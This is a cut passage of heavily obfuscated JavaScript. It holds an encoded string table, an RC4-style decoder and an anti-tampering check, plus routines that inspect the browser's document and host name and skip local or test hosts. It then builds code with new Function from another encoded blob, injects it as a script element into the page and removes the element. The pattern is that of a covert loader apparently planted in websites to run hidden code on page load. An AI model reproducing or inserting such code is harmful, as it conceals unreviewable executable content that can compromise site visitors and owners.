JuVdLGm','WR3dU3Pr','WP3cHGymCa','Fmotb8oIBq','WOjhg8oRsG','WQTTtmkrxW','WQbyW7C5WRJcUYZcPMOGta','WP7dSI7dHqW','t8kiExng','A8kQqSosea','WPnBzSoBcG','xHpcGu/dOa','W5tdQmknueK','x8oTdSo+wW','WRtdPNC8W4K','DHO3pSo0','Br8SmmoO','sCoZfG','WPyRa8oywq','W7a8jHq','ASoObmoWBq','WQiecCkseW','WRGnkmojEa','kCk9W7qKW4C','FJm7tmo9','tSo8dmoNjG','m2z3WQKV','WP0GnSk1qW','qI3cRx7dGW','W4pcNSolWQxcSW','jwy2WRDi','m8kAarFcK8kRiq/dRSkhkmoUWOu','eSkOW4NdTSo5','j8k8dSkhqG','wmo8B3/dLa','W5BdU8orW5NcHG','rxRdTCkBW5r7lmkWaCkaWRXr','WRSao8oRza','gSk8j8kHAW','WOHEz8opcq','zmohweJdLq','amkHW5xdG8ob','W4hdSqu4WRu','t8k6WRyXWOC','WO5gWORdIJK','ESkcbCkFvW','W7ddP8onW6pcKW','W7awmtddNa','W70jpCktW7u','bY3cSCoF','ACkTWRyoWQm','WPDQWQldHJe','WRddPmkSWOXD','C8opcY3cQq','W5ZdOCk5W6JdMq','jr3cGmo8WOG','WRFdJHJdHCo5','W6vekSkRia','DG7cUgNdVG','W4xcVmoyW5xdJa','AXRcUKldVG','EquVpSor','z8kwWQOBWP0','W6i6W6PXWRq','W4P8w8kHWOC','lCoUWPCLW6u','sr/cKfpdVq','W649fmkMW7e','W4ZdQSowW6rl','umktWQ8tWP0','WRVcStG3Ba','WOKRF8oDya','W5ddOYKiWPa','W4ZdVmojW41A','WQJdUaHmhG','a1mLWPnp','tmkgFxr+','DXOIW5jlW4xdG8kfWOFcUvmw','DWJcJMVdGa','W6hdHISEWOq','W6xcGSolWRxcRW','hCkPW4G','WPeuWPSzWQe','umkVhSkM','W5NcJSkUWOFcRG','WRNdM8kKWPbi','W7VdJcO6WPy','W67cKJCTW7S','wr01f8o6','W4RcPCoPW4FdUq','D8kwzmoqgW','ew1kWRiW','W7W6W7r6WQe','WOO1y8kHCa','WP07WPOyWOe','pueOWOnO','BSkwFNny','W7ldISk1sL0','rsbWsxS','B8oRfGFcHq','W4VdPSonW77cPa','W7pdTmolW7JcVW','r3RdTmktW5D1cmk1iSkZWRHk','cWDHWO01','udxcPKldUa','WQu+aComAG','BSkhWQe5WP0','WPema8kKkG','WRipa8k6W5y','W7jjxSkHWQC','W6vkd8kEBa','WOBdIatdIW4','WPq0ymobcCoLWQWfW73cImoy','q8o5b8owwW','W5bhvCkIWPS','WPxdJJNdKJi','WQtcP8oSWQlcMW','t8oAimo4aq','WQZdNf09W5a','WPqrlSklBG','i8kaW4tdHCoE','W73dMmkWqwy','WP7dQmkpWQba','vCk9CCojoa','WPTDtSoHW6G','W7y5d8kOW7q','WOiRdSkOdG','WQdcNJKzta','bXWUwCop','WR3dVXddVa0','W7mGobldRq','oCkaW6pdT8o8','W5WOjtJdRq','WRGDh8kvyW','bMryqmkYW5hcVCkGcWFdOSou','WQpcOKhdIaS','W7K2dCkmW6S','rXXwBhO','ps/dHmo0tq','W5RdUmkWW69Y','b2PAWOKV','xCk4uSo7ha','lWGWwCok','WOddPCkyWRP5','WPfxWOJdMam','fHBdJbdcIa','W5yin8k5W7C','CJy7CSoe','yCkCW4pdSSoGW5/dVG','m1b/WPmW','amkCW7VdOCoa','W5tdR8kqyLG','D1SrosO','W7vedSkLCG','W5qSc8kRW6G','aaNdHaVcOG','WQCfh8o4yW','W4tcMSooWPxcLW','WOtdPfldGCoI','WOeiW4xcR2O','WQDmE8oYW5C','W7z/gmkifa','W4uoW4nCWO8','WQKXmSkooW','W6NdJ8oiW4Dy','xCkKbbS','WRGtWPeaWRS','WQrWtmo3W4W','WPbnWQ/dQaK','l2BdQ8oxW40','W6TKCSkxWR4','WRemhmohxa','oCkdW4xdG8o/','W5C5WPzpW40','WOldTLHmWOi','lXxdIXVcTG','W5FdRCovW4tcHa','jGiUACoe','W4hdVNW1','AmoIC1/dKG','uCkOWO0GWQS','jsxcKCoQWP0','W4xcKCo+xvXHWQ4X','WPpdSKKKW64','jNGbWQm','cSkUi8k6AG','W57cJ8kZpG','W4yLWPjCW5W','BmkdzhPY','W7qwc8k/W40','pXBdQCoWDa','lCksl8ovaa','tmkLrmoniW','smkEbSk0ra','dai2FCkq','W5xdKSkLugq','WPPHrCo9W4S','W5RcKmoWW6a','WRtdHCokq1m','WOpcSehdSta','W51jp8kSiW','W4PeWPPqWQO','eWWvsmor','WPhdUmkAWRTa','WPODWQ0zWPy','CX8PemoX','W7PVqmkOWOO','W5FcGmovW7pdUG','pJ7cO8o/WOK','CHNcS1BcOW','AmoedmoTjW','W5LsdCkbaW','WPu7kmoRza','DXKNW5LiW4hdLmk7WQJcRxK0','ymkYWOaIWPS','hv83WPvy','WRRdHCkLWQHe','WQJcMhddMZK','WOxcLqi5Eq'];function _0x3312847i(a,b){a=a-0x166;var c=_0x3312847h[a];if(_0x3312847i['MwrOXH']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3312847i['zepSEY']=h,_0x3312847i['qjBikR']={},_0x3312847i['MwrOXH']=!![];}var e=_0x3312847h[0x0],f=a+e,g=_0x3312847i['qjBikR'][f];if(g===undefined){if(_0x3312847i['XFekmi']===undefined){var i=function(j){this['zjWzpP']=j,this['Hyhjsd']=[0x1,0x0,0x0],this['Blmtqg']=function(){return'newState';},this['ZRyzYC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GJkIvW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['lvuVdW']=function(){var j=new RegExp(this['ZRyzYC']+this['GJkIvW']),k=j['test'](this['Blmtqg']['toString']())?--this['Hyhjsd'][0x1]:--this['Hyhjsd'][0x0];return this['FKtbJn'](k);},i['prototype']['FKtbJn']=function(j){if(!Boolean(~j))return j;return this['zbBOqj'](this['zjWzpP']);},i['prototype']['zbBOqj']=function(j){for(var k=0x0,l=this['Hyhjsd']['length'];k<l;k++){this['Hyhjsd']['push'](Math['round'](Math['random']())),l=this['Hyhjsd']['length'];}return j(this['Hyhjsd'][0x0]);},new i(_0x3312847i)['lvuVdW'](),_0x3312847i['XFekmi']=!![];}c=_0x3312847i['zepSEY'](c,b),_0x3312847i['qjBikR'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x3312847i;while(!![]){try{var c=-parseInt(Y(0x286,'H4ZD'))+-parseInt(Y(0x27e,'2(Ee'))*-parseInt(Y(0x174,'eeLY'))+-parseInt(Y(0x25e,'Okan'))+parseInt(Y(0x2b7,'s75X'))+parseInt(Y(0x23f,'FHPO'))*-parseInt(Y(0x1f9,'9uWp'))+parseInt(Y(0x1a8,'rcB0'))+parseInt(Y(0x1d6,'Okan'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3312847h,0xd8422),!function(){var Z=_0x3312847i,j={};j[Z(0x2d2,'[D(H')]=function(N,O){return N<O;},j[Z(0x175,'4EXm')]=function(N,O){return N!==O;},j[Z(0x1a6,'#S3u')]=function(N,O){return N===O;},j[Z(0x1c4,'oPw2')]=function(N,O){return N+O;},j[Z(0x29d,'oPw2')]=function(N,O){return N*O;},j[Z(0x1ae,'6q^i')]=function(N,O){return N-O;},j[Z(0x1bc,'8ABi')]=function(N,O){return N+O;},j[Z(0x16e,'JRJo')]=function(N,O){return N<O;},j[Z(0x223,'zCK2')]=function(N,O){return N===O;},j[Z(0x2ed,'BOJ4')]=function(N,O){return N+O;},j[Z(0x1b8,'P*nK')]=function(N,O){return N===O;},j[Z(0x172,'4%R#')]=function(N,O){return N===O;},j[Z(0x270,'[D(H')]=function(N,O){return N===O;},j[Z(0x2a9,'h[Q%')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},j[Z(0x239,'4EXm')]=function(N,O){return N||O;},j[Z(0x18c,'o0fR')]=function(N,O){return N(O);},j[Z(0x236,'WM$a')]=function(N){return N();},j[Z(0x2ec,'[D(H')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},j[Z(0x1f1,'H4ZD')]=function(N,O){return N!==O;},j[Z(0x1cd,'w@O)')]=function(N,O){return N!==O;},j[Z(0x2d6,'Earm')]=function(N,O){return N!==O;},j[Z(0x1f7,'9uWp')]=function(N,O){return N!==O;},j[Z(0x179,'yA1I')]=function(N,O){return N!==O;},j[Z(0x1ff,'nRI1')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},j[Z(0x2e3,'H4ZD')]=function(N){return N();},j[Z(0x1fb,'*rvZ')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},j[Z(0x2e0,'AWRB')]=function(N,O){return N<O;},j[Z(0x1bb,'TJ8G')]=function(N,O){return N(O);},j[Z(0x209,'yA1I')]=function(N,O,P,Q,R){return N(O,P,Q,R);},j[Z(0x2eb,'TJ8G')]=function(N,O){return N||O;},j[Z(0x210,'Tp0o')]=Z(0x1fd,'#S3u')+Z(0x27d,'TJ8G')+Z(0x1e1,'BOJ4')+Z(0x1ee,'4EXm')+Z(0x227,'y0Ls')+Z(0x248,'4%R#')+Z(0x1ab,'rcB0')+Z(0x1ec,'WASc')+Z(0x302,'H4ZD')+Z(0x183,'zylJ')+Z(0x16b,'rcB0')+Z(0x213,'Av$v')+Z(0x231,'8ABi')+Z(0x278,'H4ZD')+Z(0x16a,'6LjT')+Z(0x1f0,'Okan')+Z(0x2f2,'nRI1')+Z(0x259,'^mIO')+Z(0x201,'6LjT')+Z(0x214,'w@O)')+Z(0x17b,'zylJ')+Z(0x2a6,'*rvZ')+Z(0x217,'yA1I')+Z(0x2e2,'Tp0o')+Z(0x219,'8ABi')+Z(0x25a,'H4ZD')+Z(0x20e,'s75X')+Z(0x24b,'yA1I')+Z(0x1f5,'zCK2')+Z(0x21a,'[euU')+Z(0x177,'9uWp')+Z(0x1b7,'4EXm')+Z(0x2a5,'Kxut')+Z(0x25d,'6q^i')+Z(0x2d4,'Earm')+Z(0x1b6,'2(Ee')+Z(0x294,'*rvZ')+Z(0x1fe,'o0fR')+Z(0x2dd,'6q^i')+Z(0x249,'FxzH')+Z(0x2e7,'rCLC')+Z(0x225,'6q^i')+Z(0x2ad,'FHPO')+Z(0x2dc,'WM$a')+Z(0x272,'Okan')+Z(0x1cf,'RiLd')+Z(0x2a1,'rdW0')+Z(0x281,'h[Q%')+Z(0x25c,'rCLC')+Z(0x253,'yA1I')+Z(0x18d,'6q^i')+Z(0x16d,'eeLY')+Z(0x23e,'^mIO')+Z(0x2ea,')j[Z')+Z(0x184,'rCLC')+Z(0x251,'rCLC')+Z(0x1a1,'Kxut')+Z(0x264,'rdW0')+Z(0x226,'#S3u')+Z(0x1b3,'rdW0')+Z(0x2ff,'PSOl')+Z(0x19b,'6q^i')+Z(0x2a8,'WASc')+Z(0x29a,'&$S%')+Z(0x2d0,'8ABi')+Z(0x29b,'rcB0')+Z(0x1ed,'4EXm')+Z(0x20a,'eeLY')+Z(0x289,'H4ZD')+Z(0x1db,'mK!]')+Z(0x26c,'4EXm')+Z(0x173,'8ABi')+Z(0x242,'4%R#')+'PG',j[Z(0x202,'[D(H')]=Z(0x28e,')j[Z')+Z(0x189,'Tp0o')+Z(0x240,'nRI1')+Z(0x28a,'mK!]')+Z(0x238,'[euU')+Z(0x2c8,'Tp0o')+Z(0x2bb,'8^Jn')+Z(0x224,'[euU')+Z(0x288,'&$S%')+Z(0x22b,'c%YC')+Z(0x23d,'TJ8G')+Z(0x1c6,'BOJ4')+Z(0x2df,'Earm')+Z(0x26b,'y0Ls')+Z(0x254,')j[Z')+Z(0x1d5,'zylJ')+Z(0x2ab,'Kxut')+Z(0x277,'6q^i')+Z(0x1c9,'*rvZ')+Z(0x18b,'RiLd')+Z(0x1a7,'JRJo')+Z(0x2ee,'eeLY')+Z(0x271,'oPw2')+Z(0x2ce,'oPw2')+Z(0x1c2,'rCLC')+Z(0x17f,'y0Ls')+Z(0x2b8,'9uWp')+Z(0x1be,'WASc')+Z(0x1af,'4%R#')+Z(0x2ae,'RQ4#')+Z(0x2de,'PSOl')+Z(0x27a,'RiLd')+Z(0x2b9,'&$S%')+Z(0x1d4,'JRJo')+Z(0x2cd,'6q^i')+Z(0x2d7,'rcB0')+Z(0x28d,'nRI1')+Z(0x19e,'8^Jn')+Z(0x2c3,'6LjT')+Z(0x2f0,'9uWp')+Z(0x298,'w@O)')+Z(0x265,'rcB0')+Z(0x21b,'zCK2')+Z(0x20d,'P*nK')+Z(0x26f,'JRJo')+Z(0x263,'RiLd')+'G]',j[Z(0x1e7,'mK!]')]=Z(0x283,'Okan')+Z(0x23a,'yA1I')+Z(0x273,'BOJ4')+Z(0x258,'oPw2')+Z(0x26a,'WASc')+Z(0x299,'PSOl')+Z(0x2c9,')j[Z')+Z(0x2e4,'RQ4#')+Z(0x2aa,'*rvZ')+Z(0x1f6,'*rvZ')+Z(0x166,'8ABi')+Z(0x176,'o0fR')+Z(0x2f7,'4%R#')+Z(0x1e2,'oPw2')+'W',j[Z(0x198,'BOJ4')]=Z(0x2bd,'y0Ls')+Z(0x21f,'6LjT')+Z(0x2ef,'nS1y')+Z(0x237,'AWRB')+Z(0x24c,'[D(H')+Z(0x220,'[D(H')+Z(0x22d,'w@O)')+Z(0x22f,'mK!]')+Z(0x2bf,'8^Jn')+Z(0x205,'Earm')+']',j[Z(0x17a,'P*nK')]=Z(0x1a0,'TJ8G')+Z(0x2e5,'RiLd')+Z(0x29c,'o0fR')+Z(0x17e,'4EXm')+Z(0x232,'^mIO')+Z(0x1dd,'4EXm')+Z(0x297,'zCK2')+Z(0x2c5,'4EXm')+Z(0x1d3,'RiLd')+Z(0x268,'P*nK')+Z(0x1e0,'nRI1')+Z(0x2b2,'AWRB')+Z(0x2cf,'Okan')+Z(0x193,'9uWp')+Z(0x1e6,'6q^i')+Z(0x1b0,'9uWp')+Z(0x221,'RQ4#')+Z(0x1da,'&$S%'),j[Z(0x1a9,'6LjT')]=Z(0x1d8,'rdW0')+Z(0x241,'JRJo'),j[Z(0x269,'oPw2')]=Z(0x2f4,'P*nK')+'t',j[Z(0x192,'FxzH')]=function(N,O){return N===O;},j[Z(0x180,'zylJ')]=Z(0x1c7,'TJ8G')+Z(0x280,'[D(H'),j[Z(0x244,'WM$a')]=function(N,O){return N===O;},j[Z(0x285,'BOJ4')]=Z(0x18e,'rCLC')+Z(0x1dc,'o0fR'),j[Z(0x167,'4EXm')]=function(N,O,P){return N(O,P);},j[Z(0x1e4,'Okan')]=function(N){return N();},j[Z(0x2d5,'WASc')]=function(N){return N();},j[Z(0x197,'nRI1')]=Z(0x252,'WM$a')+Z(0x228,'8ABi')+Z(0x1bf,'4EXm')+Z(0x1d0,'9uWp')+Z(0x22e,'WASc'),j[Z(0x1f2,'6q^i')]=Z(0x1cb,'H4ZD')+'t',j[Z(0x292,'y0Ls')]=Z(0x284,'JRJo')+Z(0x206,'zCK2')+Z(0x282,'zCK2'),j[Z(0x27f,'&$S%')]=Z(0x2c0,'Earm')+Z(0x2d1,'nRI1')+Z(0x275,'yA1I')+Z(0x290,'c%YC')+Z(0x26e,'P*nK')+Z(0x2e9,'h[Q%')+Z(0x1f8,'eeLY')+Z(0x2c7,'WM$a'),j[Z(0x1d1,'rdW0')]=Z(0x191,'zylJ')+Z(0x255,'mK!]')+Z(0x16f,'2(Ee')+Z(0x1e9,'zylJ')+Z(0x2fa,'FHPO')+Z(0x2b3,'4%R#'),j[Z(0x1a5,'H4ZD')]=function(N){return N();},j[Z(0x20b,'P*nK')]=function(N){return N();},j[Z(0x1ac,'4EXm')]=function(N,O){return N!==O;},j[Z(0x26d,'#S3u')]=function(N,O){return N(O);},j[Z(0x199,'BOJ4')]=function(N,O){return N+O;},j[Z(0x24f,'FHPO')]=Z(0x243,'FHPO');var k=j,m=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x3312847i;if(P){var R=P[a0(0x22c,'8^Jn')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a1=Z,P={};P[a1(0x2a3,'[D(H')]=function(S,T){var a2=a1;return k[a2(0x2d2,'[D(H')](S,T);},P[a1(0x279,'9uWp')]=function(S,T){var a3=a1;return k[a3(0x178,'WM$a')](S,T);};var Q=P;for(var R in N)if(k[a1(0x21c,'Kxut')](R[a1(0x1e5,'c%YC')+'h'],O)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x1d7,'H4ZD')](U,T[a4(0x16c,'s75X')+'h']);U++)if(Q[a4(0x2ac,'4%R#')](S[a4(0x1ea,'[D(H')+a4(0x1f3,'TJ8G')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function s(N,O){var a5=Z;return k[a5(0x2fb,'9uWp')](N,Math[a5(0x1b1,'rcB0')](k[a5(0x1c3,'H4ZD')](Math[a5(0x2f5,')j[Z')+'m'](),k[a5(0x212,'RQ4#')](k[a5(0x203,')j[Z')](O,0x1),N))));}function v(N,O){var a6=Z;for(var P=0x0;k[a6(0x17d,'eeLY')](P,O[a6(0x182,'Earm')+'h']);P++){var Q=O[P],R=k[a6(0x2b1,'RQ4#')](0x0,Q[a6(0x303,'zCK2')+'Of']('.'))?k[a6(0x27c,'TJ8G')]('.',N):N,S=k[a6(0x229,'Earm')](R[a6(0x2ca,'WASc')+'h'],Q[a6(0x1e5,'c%YC')+'h']),T=R[a6(0x22a,'rCLC')+'Of'](Q,S),S=k[a6(0x2a4,'zylJ')](-0x1,T)&&k[a6(0x1c1,'y0Ls')](T,S);if(S&&(k[a6(0x1c5,'H4ZD')](R[a6(0x2ca,'WASc')+'h'],Q[a6(0x2af,'TJ8G')+'h'])||k[a6(0x2f9,'Okan')](0x0,Q[a6(0x169,'o0fR')+'Of']('.'))))return 0x1;}}function w(){var a7=Z,N,O;return k[a7(0x301,'nS1y')](q,k[a7(0x2fd,'TJ8G')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function x(){var a8=Z,N=k[a8(0x204,'FxzH')](y,k[a8(0x1d2,'w@O)')](w));if(N){var N=k[a8(0x300,'rCLC')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(k[a8(0x1ce,'TJ8G')](0x46,N[a8(0x233,'*rvZ')+a8(0x261,')j[Z')](0x0))&&k[a8(0x2bc,'P*nK')](0x66,N[a8(0x2e6,'Okan')+a8(0x295,'Okan')](0x0))||k[a8(0x23c,'rcB0')](0x49,N[a8(0x233,'*rvZ')+a8(0x2cc,'Earm')](0x1))&&k[a8(0x266,'AWRB')](0x69,N[a8(0x2d3,'PSOl')+a8(0x296,'JRJo')](0x1))||k[a8(0x215,'Okan')](0x4c,N[a8(0x2db,'y0Ls')+a8(0x19f,'6q^i')](0x2))&&k[a8(0x2f8,'mK!]')](0x6c,N[a8(0x2a0,'WM$a')+a8(0x2cb,'eeLY')](0x2))||k[a8(0x207,'8^Jn')](0x45,N[a8(0x233,'*rvZ')+a8(0x2cb,'eeLY')](0x3))&&k[a8(0x195,'[D(H')](0x65,N[a8(0x1a4,'s75X')+a8(0x1fa,'o0fR')](0x3))||k[a8(0x1a2,'PSOl')](0x3a,N[a8(0x287,'6q^i')+a8(0x1df,'rdW0')](0x4))):void 0x0;}}function y(N){var a9=Z;return k[a9(0x257,'*rvZ')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var aa=Z,N=k[aa(0x293,'[euU')](w);if(N){var O=k[aa(0x216,'FxzH')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!k[aa(0x28f,'h[Q%')](O,'~')?k[aa(0x190,'eeLY')](y,N):P)&&k[aa(0x2c1,'#S3u')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return k[aa(0x29f,'oPw2')](O,P);}}function D(){var ab=Z,N=k[ab(0x2b4,'rdW0')],O=new RegExp(k[ab(0x1de,')j[Z')],'g');return N[ab(0x1e3,'FxzH')+'ce'](O,'')[ab(0x2b6,'8^Jn')](';');}function E(){var ac=Z,N=k[ac(0x234,'6q^i')],O=new RegExp(k[ac(0x2fc,'AWRB')],'g');return N[ac(0x1c8,'c%YC')+'ce'](O,'')[ac(0x196,'o0fR')](';');}function F(N){var ad=Z;return k[ad(0x2f9,'Okan')](-0x1,N[ad(0x188,'rdW0')+'Of'](String[ad(0x247,'Av$v')+ad(0x25b,'PSOl')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x1ba,'^mIO')](N)||new RegExp(k[ad(0x17a,'P*nK')],'g')[ad(0x18a,'AWRB')](N));var O;}function G(N,O){var ae=Z,P=N[ae(0x16c,'s75X')+'h'];return k[ae(0x235,'6LjT')](N[ae(0x267,'Okan')+ae(0x276,')j[Z')](k[ae(0x1ca,'&$S%')](P,O[ae(0x20c,'6LjT')+'h']),P),O);}function H(){var af=Z,N=k[af(0x2fe,'AWRB')][af(0x24a,'2(Ee')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=k[af(0x2f6,'s75X')](m,this,function(){var ag=af,V=k[ag(0x1b4,'TJ8G')](typeof window,k[ag(0x256,'BOJ4')])?window:k[ag(0x185,'y0Ls')](typeof process,k[ag(0x186,'y0Ls')])&&k[ag(0x28c,'WASc')](typeof require,k[ag(0x1a3,'Okan')])&&k[ag(0x260,'JRJo')](typeof global,k[ag(0x2da,'RQ4#')])?global:this,W=function(){var ah=ag,X=new V[(ah(0x1b5,'8ABi'))+'p'](U[ah(0x2d8,'mK!]')]);return!X[ah(0x19c,'P*nK')](P);};return k[ag(0x168,'&$S%')](W);});continue;case'1':return!R||!!(k[af(0x2e8,'rcB0')](v,R=k[af(0x274,'2(Ee')](G,R,String[af(0x2f3,'AWRB')+af(0x2d9,'nRI1')+'de'](0x2e))?R[af(0x2b5,'mK!]')+af(0x181,'&$S%')](0x0,k[af(0x1ca,'&$S%')](R[af(0x27b,'6q^i')+'h'],0x1)):R,Q)||k[af(0x1d9,'#S3u')](v,R,S)||k[af(0x246,'zCK2')](F,R)||k[af(0x218,')j[Z')](x));case'2':var Q=k[af(0x1b2,'6LjT')](D),R=k[af(0x222,'9uWp')](z),S=k[af(0x1b9,'zCK2')](E);continue;case'3':k[af(0x25f,'TJ8G')](P);continue;case'4':var T={};T[af(0x2a2,'Tp0o')]=k[af(0x200,'s75X')];var U=T;continue;}break;}}function I(N){var ai=Z,O=k[ai(0x291,'#S3u')](w),P;O&&((P=O[ai(0x1fc,'eeLY')+ai(0x1bd,')j[Z')+ai(0x19a,'o0fR')](k[ai(0x1e8,'JRJo')]))[ai(0x23b,'h[Q%')]=k[ai(0x2be,'9uWp')],P[ai(0x171,'h[Q%')+ai(0x2c2,'9uWp')+'t']=N,(O[ai(0x24e,'oPw2')]||O[ai(0x2e1,'#S3u')]||O[ai(0x194,'H4ZD')+ai(0x211,'zCK2')+ai(0x28b,'o0fR')])[ai(0x2ba,'w@O)')+ai(0x2b0,'4%R#')+'d'](P),P[ai(0x1cc,'zCK2')+'e']());}function J(){var aj=Z,N,O=k[aj(0x1c0,'^mIO')](q,k[aj(0x19d,'o0fR')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=k[aj(0x2c6,'nRI1')],Q=new RegExp(k[aj(0x2a7,'8ABi')],'g'),(Q=O[P[aj(0x250,'Tp0o')+'ce'](Q,'')])&&Q[aj(0x170,'^mIO')+aj(0x208,'RiLd')][aj(0x17c,'2(Ee')+aj(0x1aa,'4%R#')+'d'](Q));}try{var K,L,M;k[Z(0x245,'zylJ')](H)||(k[Z(0x21e,'Okan')](J),k[Z(0x24d,'Earm')](0x1,k[Z(0x230,'Earm')](s,0x1,K=0x4))||k[Z(0x1eb,'RQ4#')](I,k[Z(0x1f4,'8^Jn')](k[Z(0x262,'Tp0o')]('(',new Function((function(){var _0x3042719=function(){var _0x2049320c=['z3PzmKvZsJe1vfzvmg5lu3rms0rcne1Tutjmq2rVu0Dw','BvLTyLq0k0TdmhDLreLXyKnzD2vewxblvg93zurbCguY','ytbnBKTtDeXlrei0ttjvD0Xdzdnswe5xsNLRCLn5z3DL','vgH2tti1AeP5D25wELK1wMXKu1fTuKXprZLesNL3BMrx','D2vey3Pyu3HItuHNneXeqJror05KtezZD2vey3nnsgCZ','rei0tLrJEeXdzhnvmNq2sNLRCLn5z3DLrezSwxL3BLv6','sZbZB01iz3LAveLZsJjnEe9wsw5lu3rms0rcne1QvMLm','BtrNy2LOEKTuDdLmr1PIu3LND2vevtfzExDUvwTvEuLt','teH0ouTtEdnqvZvSzhLcu1PxzezLsefVwJf0Ae1tz3DL','m2C0yNPcrLPeBgPkExDUvNPwr1PfDePmmLjwyLC5CKP5','Eu5dD25HA1eXwNLJCeSWC29nsgD5tLrnC0OZuKrnBvvU','vgXnBKXdzfHvvKjTuLu1s1KXvLHkExDUytjoC1PgwLrI','DgeYww5mq2ryvuHkCvyXqNvxBgmYvxLJC0OXzfnxrKO0','ovvsvZfYuMLJC0OXyZfIBfzyvw5sA1rTmxzIEwnZsJbk','C29nsgCWtKrJC0OXDgvuwffUs1n0teTeqJrnAMC1tenJ','zg5pwfPqsNLSza','vKzZuxLJCeSWC29nsgD6tKDfC0OWtMTrELfUs1n0teTe','uvHgAgiXyZjKr1jrwvnJC0OZzfrImgXWyLC5wMnSy25m','EK1Qy3nkmJfgs0HNBKTtDeXlrei0tKrzmeXdy3DHru5t','ngeYuw5mq2rTyZnSDgrgtNjpq2nZsJfKugvhuLvvmJKX','EwD3zursBfPtD25jv1zvuNLJCeSWC29nsgCWwLrzC0OY','EfrHm29Us1n0teTeqJrnALjStenKrfziutjkEwTYu3LN','otfkEwTYu3LND2vettfoAxDUwNPSmLr5y3blmhnVtuHN','sZbZB01izZbArgnZsJjOsvPxz25lu3rms0rcne16wxPm','A1iYmxzAr2G0u3LJC0OYrNHtBvjwwJa1ALzvy25mq2rS','otvKvwTUs1n0teTeqJror1u0tenKu1juswHkEwTYu3LN','sfeYsNLRCLn5z3DLreK0twL3BMffvNvvu2nWsZbZB01i','EerkEwXKufDAmwjTtJbHvZL1s0HjC2n5BdDJBvyWzfHk','ExDUvKnOCLf5y3blmhnVtuHNEu1xtxnkmuPgtwLfBKTt','wKv4seP5D25wmuzytLzJmLjewNrsEwnZsJfKuK9vtLHu','z3DLreL6wvn3BKPiy3DxAwnWsZbZB01iz3Lnv1LZsNLs','wKzur0PnvKnKzfbxwJfIBu4WyvC5DuTdBdDKBuz5suDV','vKHWwe5fC25mq2qXt0D0EwjRtNzzBMHisNL3BLyXqxPA','sNL3BLz6zhHsmLzeytfcEvLty3nkmwrrv0vwwfviwtfw','sNLSzeTiqxnKmMX1wKC5m0TtBdHMq2H3ufDKyLn5z3DL','tuHNmu16rxnkmMHgyMXfBKTtDeXlrei0tLrRmeXdzeTr','rfuZtML3BMjdvMrpu2nWsZbZB01izZfprgnZsJnWmMrd','AwnWwfnOnKXfrxbpmZa3zg1gEuLivtLJExGZufC1Bgr5','u3DUtwXcD1LPy3blmhnVtuHNEvLTrxnkmezQstnnBKTt','wfvxmhzwEMrnt1vwAeP5D25JmwCWv0zJmMnhuKPJu2nZ','DdzkEwTYu3LND2vesMLzAxDUyLvvB2vdy3blmhnVtuHN','sgHRuJjfBKXdzdbnruPRvfrODLLwzffrEwnZsJfKuwnx','m01gB25lu3rms0rcne16z3Pmq2rtuLrjAeP5A3jtEwD3','wLHoruPQu0CXCLPdy3nkm0jlvw1ou2jxovPAvMnUtenK','yuvou0P5Bgrlq2q4sNLRC1fQmhDLree3zdjOCgjhvw9j','B25mq2rytMXnD1z6vtvwvMrqwLnJC0OXzfjvqZLyvvDV','DePdy3blmhnVtuHNELLuuxnkEuzSvKvJBKTtDeXlrei0','uMLoAxDUyKD4CK1ty3blmhnVtuHNEK5uz3nkmNHuytnV','q2rQyLD0sgrftNzIrvzisNL3BMiXtNjJrvPuyNPoEMnt','u2nWsZbZB01izZbnAKvZsJbWqLqZvw5lu3rms0rcne5e','y3LJCfHtAdzmruvWtZmWC2mXDfDlrei0txPRneXdzfns','DeXlrei0txPJmuXdzgfzv0PVsNLRCLn5z3DLrfuZwvn3','mKPPyvHlza','mZiYmtLyswLdrMS','sMviAMq',